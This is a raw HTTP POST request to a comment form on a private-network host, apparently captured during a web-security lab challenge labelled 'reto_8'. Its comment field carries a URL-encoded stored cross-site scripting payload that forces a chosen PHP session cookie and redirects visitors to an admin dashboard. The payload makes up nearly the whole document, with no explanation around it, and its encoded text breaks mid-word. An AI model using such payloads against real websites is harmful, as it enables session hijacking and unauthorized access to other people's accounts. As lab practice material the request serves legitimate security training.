 POST /post_comment.php?id=1 HTTP/1.1
Host: 10.0.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 402
Origin: http://10.0.2.20
Connection: keep-alive
Referer: http://10.0.2.20/post.php?id=1
Cookie: PHPSESSID=gkg0jlu85r50jlftaf52hucdb0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
title=reto_8&author=Victor&text=
++%3Cscript%3E%0D%0A++++%2F%2F+Establecer+la+cookie+de+sesi%F3n%0D%0A++++document.cookie+%3D+%22PHPSESSID%3Djj168ic8gkcngr0u4tmg6kt7v7%3B+path%3D%2F%22%3B%0D%0A%0D%0A++++%2F%2F+Verificar+el++loqu
eado+redirigiendo+a+una+p%E1gina+interna%0D%0A++++window.location.href+%3D+%22%2Fadmin%2Fdashboard.php%22%3B%0D%0A++%3C%2Fscript%3E%0D%0A%3Cdiv%3E%0D%0A&submit=Enviar+consulta